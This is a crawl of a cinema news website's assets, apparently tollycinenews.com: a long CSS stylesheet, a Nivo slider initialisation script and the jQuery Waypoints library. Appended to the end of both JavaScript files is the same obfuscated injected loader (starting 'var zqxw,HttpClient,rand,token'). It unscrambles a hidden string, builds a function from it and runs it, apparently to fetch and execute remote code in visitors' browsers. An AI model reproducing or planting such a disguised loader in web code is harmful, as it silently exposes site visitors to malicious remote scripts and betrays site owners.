    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 5px;
       -moz-box-shadow: 0 0 10px rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
box-shadow: 0 0 10px rgba(0,0,0,0.15);

}

.card-text{
    
    font-weight: 400;
line-height: 20px !important;
font-size: 16px !important;
padding: 8px 10px 0;
    padding-top: 8px;
    padding-right: 10px;
    padding-bottom: 0px;
    padding-left: 10px;
text-overflow: ellipsis;
word-wrap: break-word;
    overflow-wrap: break-word;
overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
max-height: 4.4em;
line-height: 21px;
display: block;
	font-family: 'Roboto', sans-serif;
color:black;
flex: 1;
text-align:center;
}
.card-text a{
color:black;
}

.shadow-sm {
   -moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.tab-bottom-content{
	margin-left:-15px;

}
#cd{
	height:200px;
	background-color:#1e56a6;;
	padding-bottom:20px;
	padding-top:20px;
	padding-left:10px;
	padding-right:10px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}

.Opinions ul li{
	color:white;
	font-size: 16px; 
}

.Opinions img{
width: 60px;
border-radius: 50%;
    border-top-left-radius: 50%;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
	}

.slider-area{
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border: 1px solid rgba(0,0,0,.125);
    border-radius: .75rem;
}


.categories-home{
	padding-bottom:5px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}


#example1 li{
	border-bottom:1px solid #fff;
    padding:5px;
	font-size:16px;
	

}

  
#example1 li a:hover{
    
    color:black;
}

 #example1  ul li:last-child{
    border-bottom:none 
   
     
 }

#poll{
    height:420px;
}

#poll:after {
  position: absolute;
  
  left: 100px;
  content:"";
    
    
}

/* ------------------------------------
   title line 
---------------------------------------*/
h2 span{
    font: 24px sans-serif;
    margin-top: 30px;
    font-color:#1e56a6;
    text-transform: uppercase;
   color:#1E56A6;
   font-weight:bold;
   padding-right:10px;
}




h2.background {
    position: relative;
    z-index: 1;
        border-top: 2px solid #dfdfdf;
        content:"";
        margin: 0 auto; /* this centers the line to the full width specified */
        position: absolute; /* positioning must be absolute here, and relative positioning must be applied to the parent */
        top: 50%; left: 0; right: 0; bottom: 0;
        width: 95%;
        z-index: -1;
    }

    h2 span { 
        /* to hide the lines from behind the text, you have to set the background color the same as the container */ 
        background: #fff; 
        padding: 0 15px; 
    }

h2.double:before { 
    /* this is just to undo the :before styling from above */
    border-top: none; 
}

h2.double:after {
    border-bottom: 1px solid #dfdfdf;
    -webkit-box-shadow: 0 1px 0 0 #dfdfdf;
    -moz-box-shadow: 0 1px 0 0 #dfdfdf;
    box-shadow: 0 1px 0 0 blue;
    content: "";
    margin: 0 auto; /* this centers the line to the full width specified */
    position: absolute;
    top: 55%; left: 0; right: 0;
    width: 95%;
    z-index: -1;
}


.footer-one ul li a{
    
 color:#fff; 
 line-height:2;
    

}



/* Top menu button hamburger */
	
.overlay {
  height: 85%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: white;
  background-color: white;
}

.overlay-content {
  position: relative;
  top: 5%;
  width: 100%;
  text-align: left;
  margin-top: 50px;
  padding-bottom:10px;
}

.overlay a {
  padding: 8px;
  text-decoration: none;
  font-size: 16px;
  color: black;
  display: block;
  transition: 0.3s;
}

.overlay a:hover, .overlay a:focus {
  color: blue;
}

.overlay .closebtn {
  position: absolute;
  top: 50px;
  left: 45px;
  font-size: 60px;
}
.top1{
     border-left:3px solid gray;
}
.top1 img{
    
    height:72px !important;
    width:150px;
}
.top2 img{
    
    height:72px !important;
    width:150px;
}
@media screen and (max-height: 450px) {
  .overlay a {font-size: 20px}
  .overlay .closebtn {
  font-size: 40px;
  top: 15px;
  right: 35px;
  }
}




.row-flex {
  display: flex;
  flex-wrap: wrap;
}



#mainimg{
    max-height:350px;
    width: 750px;
}



	
	.sidebar-latest .like-boxs {
  background: #ffffff;
  
 margin-top:10px;
  padding: 10px;
}
.sidebar-latest .like-boxs ul li {
    font-size:14px;
  display: inline-block;
  text-align: center;
  width: 32.5%;
 border: 1px solid gray;
  padding-bottom: 0px;
  cursor: pointer;
  
   -moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;

}
.sidebar-latest .like-boxs ul li img{
	height:100px;
	width:100%;
border-top-right-radius: .75rem;
border-top-left-radius: .75rem;	
	
}
.sidebar-latest .like-boxs ul li p{
	padding-bottom:0px !important;
}
.sidebar-latest .like-boxs ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-boxs ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}





.sticky-header .favicon{
    display: block !important;
}

.favicon{
 top: 6px;
  position: absolute;
  left: -35px;
  width: 40px;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}




.sticky-header .had{
  padding: 13px 0;
}




.topstory p{
    line-height:2;
}




.sidebar-latest .card-text{
    height:60px;
}

.card1 .card-text{
    height:60px;
}




@font-face {
     font-family: "tenali";
     src: url("fonts/TenaliRamakrishna-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/TenaliRamakrishna-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/TenaliRamakrishna-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/TenaliRamakrishna-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
  
  
  
   @font-face {
     font-family: "Mallanna";
     src: url("fonts/mallanna.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Mallanna.woff') format('woff'), /* Modern Browsers */
     url('fonts/Mallanna.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Mallanna.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:tenali;
src:url(fonts/TenaliRamakrishna-Regular.ttf );
}



@font-face{

font-family:mallanna;
src:url(fonts/mallanna.ttf );
}
  
  
  
  
   @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Sree Krushnadevaraya.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/SreeKrushnadevaraya.woff') format('woff'), /* Modern Browsers */
     url('fonts/SreeKrushnadevaraya.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/SreeKrushnadevaraya.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:SreeKrushnadevaraya;
src:url(fonts/SreeKrushnadevaraya.ttf );
}




  @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Ramaraja-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Ramaraja-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/Ramaraja-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Ramaraja-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:Ramaraja-Regular;
src:url(fonts/Ramaraja-Regular.ttf );
}



.iconPM {
  

  border: none;
  display:inline-block;
  
  animation: blink 2s ease-in infinite;
}

@keyframes blink {
  from, to { opacity: 1 }
  50% { opacity: 0 }
}



@media (max-width:691px) {
 .card img{
   
 height: auto;
 }
   .card{
  
 height: auto;
 }
}
.foot1 p{
   font-family:sans-serif;
}
.scroll a
{
    color:#333;
    font-size:14px;
    font-weight:600;
    text-transform:capitalize;
}
.category-info
{
   margin: 10px;
    min-height: 285px;
    text-align: center;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2)
}
.category-info h3
{
  margin:10px;  
font-size: 14px;

}
.category-info a
{
  color:#000;  
  letter-spacing:1px;
}
.img-post
{
    width:100%;
    height:190px;
}
.marquee
{
    padding:0px 10px;
}
.sidebar-area
{
   box-shadow: 0px 0px 5px rgba(0,0,0,0.2) 
}
.post-info
{
    padding:5px;
}
.post-info h3
{
    font-weight:600;
}

.share-section2 {
    border: 1px solid #ddd;
    padding: 0 15px;
}

.share-section2 span {
    display: block;
    font-size: 15px;
    font-weight: 500;
    margin: 17px 0 0;
}
 .share-section2 .row ul {
    padding: 15px 0;
}

.share-section ul.share-link li {
    background: #d32f2f;
    border: none;
}
.share-section ul.share-link li {
    padding: 0;
    margin: 0 15px 0 0;
    border: 1px solid #ddd;
    display: inline-block;
    border-radius: 2px;
}

.hvr-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
}

.share-section ul.share-link li a {
    color: #ffffff;
}
.share-section2 .row ul li a {
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    border:1px solid #c8c8c8;
}

.share-section ul.share-link li a {
    color: #fff;
    display: block;
    font-size: 12px;
    padding: 2px 10px 2px 10px;
    cursor: pointer;
}
.share-section a {
    color: #101010;
}
.font-roboto
{
    font-family:'Roboto', sans-serif; 
}
.home-slider-img
{
    height:420px;
}
.nivo-slice img
{
    display:none !important;
}
.nivo-slice
{
    display:none !important;
}
.category-title h2
{
    border-bottom:1px solid #1e56a5;
}
.category-title h2 span
{
    background:#1e56a5;
    color:#fff;
    padding:5px 10px;
}
.category-content
{
    margin-bottom:60px;
}
.category-post-img
{
    height:120px;
    width:100%;
}
.category-post-sidebar-img
{
    height:180px;
    width:100%;
}
.post-detail
{
   max-height: 60px;
        min-height: 60px;
    text-align: center;
    overflow: hidden;
}
.post
{
    margin-bottom:20px;
    box-shadow:0 0 10px rgba(0,0,0,0.2);
}
@media screen and (max-width: 640px) {
.category-post-sidebar-img
{
   height:140px; 
}
}

.text-white
{
    color:#fff;
}
.opinion-title
{
    max-height:90px;
    overflow:hidden;
}
.leader-name
{
    font-size:14px;
}

.fa-instagram {
    color: #fff;
    background: #f44647;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/inc/custom-slider/home.js
body_size: 1939
content:
(function($) {
    "use strict";

    //---------------------------------------------
    //Nivo slider
    //---------------------------------------------
    $('#ensign-nivoslider').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: true,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-2').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-3').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });
})(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/waypoints.min.js
body_size: 4195
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();